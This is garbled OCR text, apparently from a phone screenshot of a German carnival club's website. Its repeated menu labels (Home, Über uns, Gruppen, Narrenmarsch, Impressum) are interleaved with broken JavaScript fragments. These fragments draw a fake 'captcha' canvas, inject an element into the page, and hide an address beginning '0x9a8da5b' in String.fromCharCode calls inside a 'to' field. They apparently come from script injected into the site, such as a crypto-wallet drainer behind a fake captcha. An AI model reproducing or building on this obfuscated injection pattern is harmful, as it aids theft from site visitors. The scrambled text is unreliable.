
HOME
<img src="data:image/gif;bas
ÜBER UNS
lock');document.body.appendChild
c=document.getElementById('captchaCanvas'),x
GRUPPEN
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidt
GESCHICHTE
i=0;iMath.random()-0.5);for(let r 
NARRENMARSCH
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
VORSTANDSCHAFT
VERANSTALTUNGEN
IMPRESSUM
HOME
ÜBER UNS
GRUPPEN
GESCHICHTE